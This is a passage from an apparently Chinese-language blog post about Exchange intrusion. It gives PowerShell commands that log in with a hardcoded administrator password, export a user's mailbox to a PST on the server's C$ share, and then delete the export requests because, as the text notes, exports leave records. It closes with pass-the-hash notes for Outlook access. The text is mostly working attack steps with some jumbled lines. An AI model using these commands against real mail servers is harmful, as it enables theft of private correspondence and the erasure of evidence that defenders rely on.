5$Credential = New-Object System.Management.Automation.PSCredential('EXCHLAB\Administrator',(ConvertTo-SecureString -String 'VMPassw0rd!!' -AsPlainText -Force));
$Session = New-PSSession -ConfigurationName Microsoft.Exchange -ConnectionUri http://EXCH.EXCHLAB.ORG/PowerShell/ -Authentication Kerberos -Credential $Credential;
Import-PSSession $Session;
New-MailboxExportRequest -Mailbox accountname -FilePath \\EXCHANGESERVER\C$\Windows\Temp\OUTPUT.PST
Remove-PSSession $Session;删除记录(ps导出邮件是会留下记录的)
1
Get-MailboxExportRequest -Status Completed | Remove-MailboxExportRequest -Confirm:$FALSEpth-outlook
本地通过pth导入用户hash
exchange新建用户时选择ntlm认证即可
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!